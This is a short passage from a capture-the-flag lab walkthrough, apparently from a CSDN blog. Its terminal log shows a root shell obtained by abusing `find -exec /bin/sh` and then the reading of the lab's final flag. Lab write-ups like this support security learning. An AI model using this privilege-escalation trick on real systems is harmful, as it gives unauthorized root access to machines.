 # touch shy
# find shy -exec whoami
find: missing argument to `-exec'
# find shy -exec whoami \;
root
# find shy -exec /bin/sh \;
# ls
flag4.txt  getflag  shy  test
# whoami
root
# cd root
/bin/sh: 3: cd: can't cd to root
# cd /root
# ls
thefinalflag.txt
# cat the
cat: the: No such file or directory
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
shy014
https://blog.csdn.net/qq_62393893